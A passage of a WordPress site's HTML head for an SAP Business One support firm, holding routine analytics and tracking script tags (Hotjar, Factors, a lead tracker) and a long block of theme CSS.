alse%2C%22disabled_first_visit_cookie%22%3Afalse%2C%22disabled_trafficsource_cookie%22%3Afalse%2C%22disabled_utmTerms_cookie%22%3Afalse%2C%22disabled_utmId_cookie%22%3Afalse%7D%2C%22automatic%22%3A%7B%22enable_youtube%22%3Atrue%2C%22enable_vimeo%22%3Atrue%2C%22enable_video%22%3Afalse%7D%2C%22woo%22%3A%7B%22enabled%22%3Afalse%7D%2C%22edd%22%3A%7B%22enabled%22%3Afalse%7D%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="text/javascript" id="pys-js" data-loading-method="user-interaction" data-src="https://supportone.us/wp-content/cache/flying-press/ea45897160c0.public.js"></script>
<script type="text/javascript" id="avia-head-scripts-js" data-loading-method="user-interaction" data-src="https://supportone.us/wp-content/uploads/dynamic_avia/avia-head-scripts-251aa9bf3ec200cf73a9f275dc480b28---64d3ee6105f64.js?ver=b5de42736af8"></script>
<link rel="https://api.w.org/" href="https://supportone.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://supportone.us/wp-json/wp/v2/tags/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supportone.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,window.ccb_nonces%20%3D%20%7B%22ccb_payment%22%3A%22b2c328747e%22%2C%22ccb_contact_form%22%3A%22cf218f2581%22%2C%22ccb_woo_checkout%22%3A%22ccfcc00364%22%2C%22ccb_add_order%22%3A%2299abe68f3f%22%2C%22ccb_orders%22%3A%22312397e9b9%22%2C%22ccb_send_invoice%22%3A%2276bbaaa12e%22%2C%22ccb_get_invoice%22%3A%225fafef16eb%22%2C%22ccb_wp_hook_nonce%22%3A%220f932be470%22%2C%22ccb_razorpay_receive%22%3A%22ceb79caedf%22%2C%22ccb_woocommerce_payment%22%3A%22a2bab5d206%22%2C%22ccb_calc_views%22%3A%22e8facedb3c%22%2C%22ccb_calc_interactions%22%3A%22bc116ca3c0%22%7D%3B"></script><!-- Hotjar Tracking Code for https://supportone.us/ -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28h%2Co%2Ct%2Cj%2Ca%2Cr%29%7B%0D%0A%20%20%20%20%20%20%20%20h.hj%3Dh.hj%7C%7Cfunction%28%29%7B%28h.hj.q%3Dh.hj.q%7C%7C%5B%5D%29.push%28arguments%29%7D%3B%0D%0A%20%20%20%20%20%20%20%20h._hjSettings%3D%7Bhjid%3A3092579%2Chjsv%3A6%7D%3B%0D%0A%20%20%20%20%20%20%20%20a%3Do.getElementsByTagName%28%27head%27%29%5B0%5D%3B%0D%0A%20%20%20%20%20%20%20%20r%3Do.createElement%28%27script%27%29%3Br.async%3D1%3B%0D%0A%20%20%20%20%20%20%20%20r.src%3Dt%2Bh._hjSettings.hjid%2Bj%2Bh._hjSettings.hjsv%3B%0D%0A%20%20%20%20%20%20%20%20a.appendChild%28r%29%3B%0D%0A%20%20%20%20%7D%29%28window%2Cdocument%2C%27https%3A%2F%2Fstatic.hotjar.com%2Fc%2Fhotjar-%27%2C%27.js%3Fsv%3D%27%29%3B"></script>

<meta name="google-site-verification" content="iDaDEKrqrln8bjK4MTB3yIJ47RWckfY8jacqKJbPhtI" />

<!-- Factors Tag added for Website Tracking -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,window.faitracker%3Dwindow.faitracker%7C%7Cfunction%28%29%7Bthis.q%3D%5B%5D%3Bvar%20t%3Dnew%20CustomEvent%28%22FAITRACKER_QUEUED_EVENT%22%29%3Breturn%20this.init%3Dfunction%28t%2Ce%2Ca%29%0D%0A%7Bthis.TOKEN%3Dt%2Cthis.INIT_PARAMS%3De%2Cthis.INIT_CALLBACK%3Da%2Cwindow.dispatchEvent%28new%20CustomEvent%28%22FAITRACKER_INIT_EVENT%22%29%29%7D%2Cthis.call%3Dfunction%28%29%7Bvar%20e%3D%7Bk%3A%22%22%2Ca%3A%5B%5D%7D%3B%0D%0Aif%28arguments%26%26arguments.length%3E%3D1%29%7Bfor%28var%20a%3D1%3Ba%3Carguments.length%3Ba%2B%2B%29e.a.push%28arguments%5Ba%5D%29%3Be.k%3Darguments%5B0%5D%7Dthis.q.push%28e%29%2Cwindow.dispatchEvent%28t%29%7D%2Cthis.message%3Dfunction%28%29%0D%0A%7Bwindow.addEventListener%28%22message%22%2Cfunction%28t%29%7B%22faitracker%22%3D%3D%3Dt.data.origin%26%26this.call%28%22message%22%2Ct.data.type%2Ct.data.message%29%7D%29%7D%2Cthis.message%28%29%2Cthis.init%28%22f33ivckwzv51ju4ogarqhdnuv0z9s8o8%22%2C%0D%0A%7Bhost%3A%22https%3A%2F%2Fapi.dyh8ken8pc.com%22%7D%29%2Cthis%7D%28%29%2Cfunction%28%29%7Bvar%20t%3Ddocument.createElement%28%22script%22%29%3Bt.type%3D%22text%2Fjavascript%22%2Ct.src%3D%22https%3A%2F%2Fasset.dyh8ken8pc.com%2Fdyh8ken8pc.js%22%2Ct.async%3D%210%2C%0D%0A%28d%3Ddocument.getElementsByTagName%28%22script%22%29%5B0%5D%29.parentNode.insertBefore%28t%2Cd%29%7D%28%29%3B"></script><script type="text/javascript"  data-loading-method="user-interaction" data-src="https://secure.agile-enterprise-365.com/js/781274.js"></script>
<noscript><img alt="" src="https://secure.agile-enterprise-365.com/781274.png" style="display:none;" /></noscript>
		<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28h%2Co%2Ct%2Cj%2Ca%2Cr%29%7B%0A%09%09%09h.hj%3Dh.hj%7C%7Cfunction%28%29%7B%28h.hj.q%3Dh.hj.q%7C%7C%5B%5D%29.push%28arguments%29%7D%3B%0A%09%09%09h._hjSettings%3D%7Bhjid%3A3092579%2Chjsv%3A5%7D%3B%0A%09%09%09a%3Do.getElementsByTagName%28%27head%27%29%5B0%5D%3B%0A%09%09%09r%3Do.createElement%28%27script%27%29%3Br.async%3D1%3B%0A%09%09%09r.src%3Dt%2Bh._hjSettings.hjid%2Bj%2Bh._hjSettings.hjsv%3B%0A%09%09%09a.appendChild%28r%29%3B%0A%09%09%7D%29%28window%2Cdocument%2C%27%2F%2Fstatic.hotjar.com%2Fc%2Fhotjar-%27%2C%27.js%3Fsv%3D%27%29%3B"></script>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Support One RSS2 Feed" href="https://supportone.us/feed/" />
<link rel="pingback" href="https://supportone.us/xmlrpc.php" />
<!--[if lt IE 9]><script data-loading-method="user-interaction" data-src="https://supportone.us/wp-content/themes/enfold/js/html5shiv.js?ver=0ce8f355891c"></script><![endif]-->
<link rel="icon" href="https://supportone.us/wp-content/uploads/2021/10/Favicon.png" type="image/png">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
			<!-- Hotjar Tracking Code for https://supportone.us/ -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28h%2Co%2Ct%2Cj%2Ca%2Cr%29%7B%0D%0A%20%20%20%20%20%20%20%20h.hj%3Dh.hj%7C%7Cfunction%28%29%7B%28h.hj.q%3Dh.hj.q%7C%7C%5B%5D%29.push%28arguments%29%7D%3B%0D%0A%20%20%20%20%20%20%20%20h._hjSettings%3D%7Bhjid%3A3092579%2Chjsv%3A6%7D%3B%0D%0A%20%20%20%20%20%20%20%20a%3Do.getElementsByTagName%28%27head%27%29%5B0%5D%3B%0D%0A%20%20%20%20%20%20%20%20r%3Do.createElement%28%27script%27%29%3Br.async%3D1%3B%0D%0A%20%20%20%20%20%20%20%20r.src%3Dt%2Bh._hjSettings.hjid%2Bj%2Bh._hjSettings.hjsv%3B%0D%0A%20%20%20%20%20%20%20%20a.appendChild%28r%29%3B%0D%0A%20%20%20%20%7D%29%28window%2Cdocument%2C%27https%3A%2F%2Fstatic.hotjar.com%2Fc%2Fhotjar-%27%2C%27.js%3Fsv%3D%27%29%3B"></script>

<script data-loading-method="user-interaction" data-src="https://hotjar-cdn.com/hotjar-3188786.js"></script>
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript" data-loading-method="user-interaction" data-src="data:text/javascript,%27use%20strict%27%3Bvar%20avia_is_mobile%3D%211%3Bif%28%2FAndroid%7CwebOS%7CiPhone%7CiPad%7CiPod%7CBlackBerry%7CIEMobile%7COpera%20Mini%2Fi.test%28navigator.userAgent%29%26%26%27ontouchstart%27%20in%20document.documentElement%29%7Bavia_is_mobile%3D%210%3Bdocument.documentElement.className%2B%3D%27%20avia_mobile%20%27%7D%0Aelse%7Bdocument.documentElement.className%2B%3D%27%20avia_desktop%20%27%7D%3Bdocument.documentElement.className%2B%3D%27%20js_active%20%27%3B%28function%28%29%7Bvar%20e%3D%5B%27-webkit-%27%2C%27-moz-%27%2C%27-ms-%27%2C%27%27%5D%2Cn%3D%27%27%2Co%3D%211%2Ca%3D%211%3Bfor%28var%20t%20in%20e%29%7Bif%28e%5Bt%5D%2B%27transform%27%20in%20document.documentElement.style%29%7Bo%3D%210%3Bn%3De%5Bt%5D%2B%27transform%27%7D%3Bif%28e%5Bt%5D%2B%27perspective%27%20in%20document.documentElement.style%29%7Ba%3D%210%7D%7D%3Bif%28o%29%7Bdocument.documentElement.className%2B%3D%27%20avia_transform%20%27%7D%3Bif%28a%29%7Bdocument.documentElement.className%2B%3D%27%20avia_transform3d%20%27%7D%3Bif%28typeof%20document.getElementsByClassName%3D%3D%27function%27%26%26typeof%20document.documentElement.getBoundingClientRect%3D%3D%27function%27%26%26avia_is_mobile%3D%3D%211%29%7Bif%28n%26%26window.innerHeight%3E0%29%7BsetTimeout%28function%28%29%7Bvar%20e%3D0%2Co%3D%7B%7D%2Ca%3D0%2Ct%3Ddocument.getElementsByClassName%28%27av-parallax%27%29%2Ci%3Dwindow.pageYOffset%7C%7Cdocument.documentElement.scrollTop%3Bfor%28e%3D0%3Be%3Ct.length%3Be%2B%2B%29%7Bt%5Be%5D.style.top%3D%270px%27%3Bo%3Dt%5Be%5D.getBoundingClientRect%28%29%3Ba%3DMath.ceil%28%28window.innerHeight%2Bi-o.top%29%2A0.3%29%3Bt%5Be%5D.style%5Bn%5D%3D%27translate%280px%2C%20%27%2Ba%2B%27px%29%27%3Bt%5Be%5D.style.top%3D%27auto%27%3Bt%5Be%5D.className%2B%3D%27%20enabled-parallax%20%27%7D%7D%2C50%29%7D%7D%7D%29%28%29%3B"></script><link rel="icon" href="https://supportone.us/wp-content/uploads/2021/10/Favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://supportone.us/wp-content/uploads/2021/10/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://supportone.us/wp-content/uploads/2021/10/Favicon.png" />
<meta name="msapplication-TileImage" content="https://supportone.us/wp-content/uploads/2021/10/Favicon.png" />
		<style type="text/css" id="wp-custom-css">@import url('https://supportone.us/wp-content/cache/flying-press/a03dfd516252.google-font.css');
/**********/
/* Header */
/*********/
#header_meta{
	min-height: 56px;
}
span.logo a {
    display: flex;
    align-items: center;
}
span.logo img{
	width: 180px;
	height: auto;
}
.main_menu li  a{
	color: #333333 !important;
	text-transform: uppercase;
	font-weight: 600 !important;
	font-size: 16px
}
header nav.sub_menu{
	float: none !important;
	display: flex !important;
	justify-content: flex-end;
}
header nav.sub_menu ul{
	display: flex !important;
	justify-content: flex-end !important;
}
header li.phone a{
	display: block;
	background: #0092d5 url(https://supportone.us/wp-content/uploads/2021/09/icon-phone-flip.png) no-repeat 25px center;
	background-size: 16px;
	line-height: 36px !important;
	color: white !important;
	font-weight: bold !important;
	font-size: 14px !important;
	padding: 0 25px 0 50px;
	border-radius: 8px;
}

.login a:hover:after {
    content: 'Coming Soon' !important;
    position: absolute;
background: #918f91;
    margin-top: 0px;
    width: 106px;
    margin-left: -85px;
    padding-right: 10px;
    padding-left: 10px;
    color: #ffffff;
    border-radius: 10px;
}


.container_wrap {
    border: none;
}



header li.login a{
	display: block;
	background: #fff url(https://supportone.us/wp-content/uploads/2021/09/icon-user.png) no-repeat 10px center;
	background-size: 16px;
	line-height: 36px !important;
	color: #333333 !important;
	font-weight: bold !important;
	font-size: 14px !important;
	padding: 0 10px 0 36px;
	border-radius: 8px;
}
#top .sub_menu>ul:before,
#top .sub_menu>ul:after{
	content: "";
	display: block; 
	float: none; 
	width: 100%; 
	clear: both; 
}

#header_main {
    margin-top: 56px;
}

 #header_meta {
    width: 100%;
    margin-top: -56px;
	 position: fixed;
	 
}



@media screen and (max-width: 1080px){
	.main_menu ul:first-child > li a{
		font-size: 13px;
		padding: 0 8px;
	}
	.responsive .logo{
		width: 120px;
	}
}
@media screen and (max-width: 768px){
	div#header_meta {
    padding-top: 10px;
	}
}
/*************/
/* Top Slider */
/*************/
.top-slider {
    padding: 150px 0;
    background: url(https://supportone.us/wp-content/uploads/2021/10/SAP-Business-One-Slider.jpg) no-repeat center center;
    background-size: cover;
    position: relative;
	font-size: 1.1rem;
}
.top-slider:after,
.why-sap:after{
    content: "";
    display: block;
    width: 100%;
    height: 10px;
    background: url(https://supportone.us/wp-content/uploads/2021/09/lines.png) no-repeat center;
    background-size: 100% auto;
    bottom: 0;
    position: absolute;
    left: 0;
}
.top-slider p {
    margin-bottom: 1.8rem;
}
@media screen and (max-width:767px){
	.top-slider{
		background: url(https://supportone.us/wp-content/uploads/2021/09/top-slider-mobile.jpg) no-repeat center;
		background-size: cover;
		padding: 10px 0;
		text-align: center;
	}
}
/*************/
/* How Can SAP */
/*************/
.sap-modules {
    padding: 30px 0 0 0;
}
.sap-modules .content{
	padding-bottom: 0;
}


.circle-wrap p {
    text-align: center;
    background: #ffffff;
}

.circle-inner{
	display: flex;
	flex-wrap: wrap;
	position: relative;
  margin: 30px auto 0 auto;
}
.circle-inner:after{
	content: "";
	display: block;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	border: 6px dashed #918f91;
	opacity: 0;
	z-index: 1;
}
.circle-inner .image-overlay {
    display: none !important;
}
.circle-inner a{
	color: black;
	text-decoration: none;
	transition: 330ms all ease-out;
}
.circle-inner p {
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    line-height: 1.5;
	margin-top: 0;
	font-size: 13px;
}
.circle-inner .col{
	position: relative; 
	z-index: 2;
	width: 50%;
}
.circle-inner .hide-mov{
	display: none;
}
@media screen and (min-width: 481px){
	.circle-inner{
		width: 480px;
		background: url(https://supportone.us/wp-content/uploads/2021/09/sap-logo.png) no-repeat center;
	background-size: 200px;
		margin-bottom: 40px;
	}
	.circle-inner .col{
		width: 120px;
	}
	.circle-inner:after{
		width: 360px;
		height: 360px;
		border-radius: 180px;
		opacity: 0.6;
	}
	.circle-inner p{
		font-size: 12px;
	}
	.circle-inner .hide-mov{
		display: block;
	}
}
@media screen and (min-width: 768px){
	.circle-inner{
		width: 600px;
		background-size: 250px;
	}
	.circle-inner .col{
		width: 150px;
	}
	.circle-inner:after{
		width: 450px;
		height: 450px;
		border-radius: 225px;
	}
}
@media screen and (min-width: 900px){
	.sap-modules .av_textblock_section {
    padding: 0 15%;
  }
	.circle-inner {
    width: 600px;
		height: 600px;
		background-size: 280px;

  }
	.circle-inner .col {
    display: block;
    width: 150px;
 }
	.circle-inner:after{
		width: 450px;
		height: 450px;
		border-radius: 300px;
	}
	.circle-inner p{
		font-size: 0.8rem;
	}
}
.compare-section {
    background: black;
    height: 200px;
    position: relative;
	transition: 220ms all ease;
	box-shadow: 0px 0px 8px rgba(0,0,0,0.6);
	border-radius: 10px;
	overflow: hidden;
}
.compare-section:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    visibility: visible;
    overflow: hidden;
    width: 100%;
    height: 100%;
    z-index: 1;
	opacity: 0.4;
	transition: 220ms all ease;
}
.compare-section.starter:after{
	background: url(https://supportone.us/wp-content/uploads/2021/10/starter.jpg);
    background-size: cover;
}
.compare-section.advance:after{
	background: url(https://supportone.us/wp-content/uploads/2021/09/advance.jpg);
    background-size: cover;
}
.compare-section.upgrade:after{
	background: url(https://supportone.us/wp-content/uploads/2021/09/Upgrade.jpg);
    background-size: cover;
}
.compare-section h4 {
    color: white !important;
    z-index: 2;
    position: absolute;
    width: 100%;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
	transition: 320ms all ease-out;
	font-size: 21px !important;
}
.compare-section h4:after{
	content: "";
	width: 60px;
	height: 4px;
	border-radius: 2px;
	background: #f0ab00;
	position: absolute;
	top: 150%;
	left: 50%;
	transform: translateX(-50%);
	transition: 420ms all ease-out;
}
.compare-section p{
	position: absolute;
	color: white;
	width: 84%;
	left: 8%;
	top: 140%;
	z-index: 3;
	opacity: 0;
	transition: 320ms all ease-out;
}
.compare-section .avia_textblock   p:last-child{
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 10;
	text-indent: -3000px;
}
.compare-section .avia_textblock   p:last-child a{
		display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 11;
}
.compare-section:hover{
	background: #0092d5;
}
.compare-section.starter:hover:after{
	opacity: 0.2;
}
.compare-section:hover h4{
	top: 20%;
}
.compare-section:hover p{
	opacity: 1;
	top: 40%;
}

/******************/
/* Call To Action */
/******************/
.call-to-action {
    margin-top: -130px;
    padding-top: 80px;
	background: #f0ab00;
background: -moz-linear-gradient(left,  #f0ab00 0%, #a8a240 33%, #5f9a7f 66%, #0092d5 100%);
background: -webkit-linear-gradient(left,  #f0ab00 0%,#a8a240 33%,#5f9a7f 66%,#0092d5 100%);
background: linear-gradient(to right,  #f0ab00 0%,#a8a240 33%,#5f9a7f 66%,#0092d5 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0ab00', endColorstr='#0092d5',GradientType=1 );
	color: white;
}
.inner-call-to-action{
	padding: 0;
	font-size: 18px;
	background: #f0ab00;
background: -moz-linear-gradient(left,  #f0ab00 0%, #a8a240 33%, #5f9a7f 66%, #0092d5 100%);
background: -webkit-linear-gradient(left,  #f0ab00 0%,#a8a240 33%,#5f9a7f 66%,#0092d5 100%);
background: linear-gradient(to right,  #f0ab00 0%,#a8a240 33%,#5f9a7f 66%,#0092d5 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0ab00', endColorstr='#0092d5',GradientType=1 );
	color: white;
}
.call-to-action h4,
.inner-call-to-action h4{
    color: white !important;
}
.call-to-action .avia-button,
.inner-call-to-action .avia-button{
    background: white;
    color: #333333 !important;
}
.call-to-action .avia-button-wrap .avia-color-theme-color:hover,
.inner-call-to-action .avia-button-wrap .avia-color-theme-color:hover{
	background: #0092d5 !important;
	color: white !important;
}
@media screen and (max-width: 768px){
	.call-to-action h4,
	.call-to-action,
	.inner-call-to-action h4,
	.inner-call-to-action{
		text-align: center !important;
	}
}
/******************/
/* Why SAP */
/******************/
.why-sap{
	background: url(https://supportone.us/wp-content/uploads/2021/09/bg-why-sap-desk.jpg) no-repeat center;
	background-size: cover;
	position: relative;
}
.why-sap ul{
	list-style: none;
	padding: 0;
	margin: 20px 0 20px 80px;
}
.fancy-list ul{
	list-style: none;
	margin: 0 !important;
	padding: 0 !important;
}
.why-sap ul li{
	padding-top: 15px;
	padding-bottom: 15px;
	position: relative;
}
.fancy-list ul li{
	padding: 10px 0 10px 36px;
	margin: 0;
	position: relative;
}
.why-sap ul li b,
.why-sap ul li strong{
	color: black;
	font-size: 1.1rem;
}
.why-sap ul li:after{
	content: "";
	display: block;
	position: absolute;
	top: 10px;
	left: -55px;
	width: 36px;
	height: 36px;
	background: red;
}
.fancy-list ul li:after{
	content: "";
	display: block;
	position: absolute;
	top: 10px;
	left: 0;
	width: 24px;
	height: 24px;
}
.why-sap ul li:nth-child(2){
	margin-left: 30px;
}
.why-sap ul li:nth-child(3){
	margin-left: 50px;
}
.why-sap ul li:nth-child(4){
	margin-left: 70px;
}
.why-sap ul li:nth-child(5){
	margin-left: 90px;
}
.why-sap ul li:nth-child(1):after,
.why-sap ul li:nth-child(5):after,
.fancy-list ul li:nth-child(even):after{
	background: url(https://supportone.us/wp-content/uploads/2021/09/check-circle-blue.png) no-repeat center;
	background-size: 100%;
}
.why-sap ul li:nth-child(2):after,
.fancy-list ul li:nth-child(odd):after{
	background: url(https://supportone.us/wp-content/uploads/2021/09/check-circle-blue.png) no-repeat center;
	background-size: 100%;
}
.why-sap ul li:nth-child(3):after{
	background: url(https://supportone.us/wp-content/uploads/2021/09/check-circle-blue.png) no-repeat center;
	background-size: 100%;
}
.why-sap ul li:nth-child(4):after{
	background: url(https://supportone.us/wp-content/uploads/2021/09/check-circle-blue.png) no-repeat center;
	background-size: 100%;
}

@media screen and (min-width: 544px){
.about-support1 .sap-logo{
	width: 100px;
}
}

@media screen and (max-width: 543px){
.about-support1 .sap-logo {
    width: 100% !important;
}
}

/****************/
/* Testimonials */
/****************/
#after_section_6{
	border-top: none;
}
#after_section_6 .content{
	padding-top: 0;
}
.avia-testimonial-wrapper{
	margin: 0;
}
.av-minimal-grid-style .avia-testimonial{
	padding-top: 10px;
	padding-bottom: 10px;
}
.avia-testimonial_inner{
	box-shadow: 0 10px 20px rgba(0,0,0,0.2);
	
	border-radius: 6px;
}
.avia-testimonial-markup-entry-content{
	background: url(https://supportone.us/wp-content/uploads/2021/09/quote-left-solid.png) no-repeat 30px 20px;
	background-size: 30px;
	padding: 60px 30px 20px 30px;
	text-align: center;
	font-style: italic;
	font-size: 14px;
}
.avia-testimonial-meta{
	padding: 10px 20px;
	background: #e9f1fd;
}
.support-testimonials .avia-testimonial-row .avia-testimonial:nth-child(2) {
    padding: 0 20px;
}

.responsive #top .avia-testimonial {
    border: none;
}


@media screen and (max-width: 768px){
	.why-sap{
		padding-top: 200px;
		background: url(https://supportone.us/wp-content/uploads/2021/09/mobile-why-sap.jpg) no-repeat center -100px;
		background-size: 100% auto;
	}
	.support-testimonials .avia-testimonial-row .avia-testimonial:nth-child(2){
		padding: 0;
	}
}
@media screen and (max-width: 560px){
	.why-sap{
		background-position: center top;
		padding-top: 200px;
	}
	.why-sap h2{
		text-align: center !important;
	}
	.why-sap ul{
		margin: 20px 0 20px 60px;
	}
	.why-sap ul li:nth-child(1){
		margin-left: 0;
	}
	.why-sap ul li:nth-child(2){
	margin-left: 0px;
}
.why-sap ul li:nth-child(3){
	margin-left: 0px;
}
.why-sap ul li:nth-child(4){
	margin-left: 0px;
}
.why-sap ul li:nth-child(5){
	margin-left: 0px;
}
	.about-support1 .sap-logo{
		float: left;
		margin: 20px 0 0 0;
	}
}
/**************/
/* Contact Form */
/**************/
.form-wrap fieldset {
    min-width: 0px;
}



.contact-wrap{
	background: url(https://supportone.us/wp-content/uploads/2021/09/bg-contact.jpg) no-repeat center;
	background-size: cover;
}
.form-wrap{
	padding: 40px;
	background: white;
	border-radius: 5px;
	box-shadow: 0 5px 15px rgba(0,0,0,0.5);
}
.form-wrap label{
	font-weight: 300 !important;
	text-transform: uppercase;
	color: rgba(0,0,0,0.5);
}
.form-wrap input[type="text"],
.form-wrap textarea{
	border-radius: 10px !important;
	border-color: white !important;
}
.form-wrap input[type="submit"]{
	border-radius: 15px;
	text-transform: uppercase;
	letter-spacing: 3px;
	padding: 15px 40px;
}
.form-wrap .avia_ajax_form .form_element_half{
	width: 48%;
	margin-left: 0 !important;
}
.form-wrap .avia_ajax_form   .form_element_half:nth-child(1),
.form-wrap .avia_ajax_form   .form_element_half:nth-child(3){
	margin-right: 4% !important;
}
.contact-wrap .entry-content-wrapper{
	display: flex;
  justify-content: stretch;
  align-items: center;
}
@media screen and (max-width: 767px){
	.contact-wrap{
		background: url(https://supportone.us/wp-content/uploads/2021/09/bg-contact-form-mobile.jpg) no-repeat center;
		background-size: cover;
	}
	.contact-wrap .entry-content-wrapper{
		display: block;
	}
	.contact-wrap .contact-details{
		background: #f1f1f1;
		padding: 30px;
		border-radius: 10px;
	}
	.contact-wrap .contact-details h4{
		font-size: 18px !important;
	}
	.form-wrap .avia_ajax_form .form_element_half{
		width: 100%;
	}
}
/**************/
/* Footer */
/**************/
footer span.copyright {
    display: block;
    float: none !important;
    text-align: center;
    margin: 0 auto;
	opacity: 0.7;
}
footer a{
	display: none !important;
}
footer.socket_color{
	background: #171b1d !important;
	border-top: 1px solid rgba(255,255,255,0.1);
	color: white;
}
.footer_color img{
	width: 200px;
	margin: 0;
}
.footer_color #media_image-2{
	margin-bottom: 0 !important;
}
.footer_color .textwidget{
	font-size: 1.2rem;
	line-height: 1.5;
}
.footer_color h3.widgettitle{
	font-size: 1.2rem !important;
	text-transform: capitalize;
	color: white !important;
}
.footer_color #menu-footer{
	display: flex;
	flex-wrap: wrap;
}
.footer_color #menu-footer li{
	width: 50%;
	font-weight: 600;
}
.footer_color #menu-footer li a{
	color: #cdcece;
}
.footer_color #menu-footer li a:hover{
	color: white;
}
.footer_color #menu-social a[href*="facebook"]{
	background: url(https://supportone.us/wp-content/uploads/2021/09/icon-facebook-1.png) no-repeat center;
	background-size: 100%;
}
.footer_color #menu-social a[href*="twitter"]{
	background: url(https://supportone.us/wp-content/uploads/2021/09/icon-twitter-1.png) no-repeat center;
	background-size: 100%;
}
.footer_color #menu-social a[href*="linkedin"]{
	background: url(https://supportone.us/wp-content/uploads/2021/10/Linkedin.png) no-repeat center;
	background-size: 100%;
}
.footer_color #menu-social{
	display: flex;
}
.footer_color #menu-social a{
	display: block;
	width: 30px;
	height: 30px;
	text-indent: -3000px;
	margin: 0 20px 0 0;
}
@media screen and (max-width: 768px){
	.footer_color{
		text-align: center;
	}
	.footer_color #menu-social{
		justify-content: center;
	}
}
/*************/
/* Blog Styling */
/**************/

.slide-entry-excerpt.entry-content {
    text-align: center;
}

h3.slide-entry-title{
	font-size: 24px !important;
}
article.slide-entry a.slide-image {
   background: white !important;
}
article.slide-entry .slide-meta-del{
	display: none !important;
}
#top .fullsize .template-blog .post .entry-content-wrapper > *{
	max-width: 100% !important;
}
.post-meta-infos .text-sep{
	display: none !important;
}
.consult-pop-up p{
	margin: 0;
}


.template-single-blog  h1, .template-single-blog  h2, .template-single-blog  h3, .template-single-blog  h4, .template-single-blog  h5, .template-single-blog  p, .template-single-blog  li {
    text-align: left;
}


p {
    text-align: left;
}


.consult-pop-up a{
	display: block;
	position: fixed;
	text-align: center;
	line-height: 1.3;
	top: 400px;
	right: 0;
	background: #0092d5;
	    border-top: 3px solid #ffffff!important;
    border-right: 3px solid #ffffff!important;
    border-bottom: 3px solid #ffffff!important;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
	border-bottom: 0;
	writing-mode: tb-rl;
	transform: rotate(
180deg);
	z-index: 10;
	transition: 330ms all ease-out;
	padding: 20px 10px;
	font-size: 14px;
	letter-spacing: 2px;
	    font-weight: 600;
box-shadow: 0px 0px 10px rgb(0 0 0 / 40%);
}

.consult-pop-up a:hover{
	padding: 20px 20px 20px 20px;
	color: white;
	text-decoration: none;
}
@media screen and (max-width: 960px){
	h3.slide-entry-title{
		font-size: 21px !important;
	}
}
@media screen and (min-width: 768px){
	.slide-entry-wrap {
    display: flex;
    align-items: stretch;
}
	article.slide-entry {
    display: flex;
    flex-wrap: wrap;
  }
	footer.entry-footer {
    align-self: flex-end;
    width: 100%;
  }
}
@media screen and (max-width: 767px){

	.consult-pop-up a br {
    display: none;
}
	
	
.consult-pop-up a {
    font-size: 12px;
    top: 40vh;
}	
	
	
	.entry-footer .slide-meta{
		margin-top: 20px !important;
		margin-bottom: 20px;
	}
}
.fancy-list.diagonal-list ul{
	padding-left: 40px !important;
}
.fancy-list.diagonal-list ul li:nth-child(2){
	padding-left: 51px;
}
.fancy-list.diagonal-list ul li:nth-child(3){
	padding-left: 66px;
}
.fancy-list.diagonal-list ul li:nth-child(4){
	padding-left: 81px;
}
.fancy-list.diagonal-list ul li:nth-child(5){
	padding-left: 96px;
}
.fancy-list.diagonal-list ul li:nth-child(6){
	padding-left: 111px;
}
.fancy-list.diagonal-list ul li:nth-child(7){
	padding-left: 126px;
}
.fancy-list.diagonal-list ul li:nth-child(8){
	padding-left: 111px;
}
.fancy-list.diagonal-list ul li:nth-child(2):after{
	left: 15px;
}
.fancy-list.diagonal-list ul li:nth-child(3):after{
	left: 30px;
}
.fancy-list.diagonal-list ul li:nth-child(4):after{
	left: 45px;
}
.fancy-list.diagonal-list ul li:nth-child(5):after{
	left: 60px;
}
.fancy-list.diagonal-list ul li:nth-child(6):after{
	left: 75px;
}
.fancy-list.diagonal-list ul li:nth-child(7):after{
	left: 90px;
}
.fancy-list.diagonal-list ul li:nth-child(8):after{
	left: 105px;
}
.alt-bg-1{
	background: url(https://supportone.us/wp-content/uploads/2021/09/bg-why-sap-desk.jpg) no-repeat center;
	background-size: cover;
	position: relative;
}
.alt-bg-1.bg-2{
	background: url(https://supportone.us/wp-content/uploads/2021/10/bg-alt-2.jpg) no-repeat center;
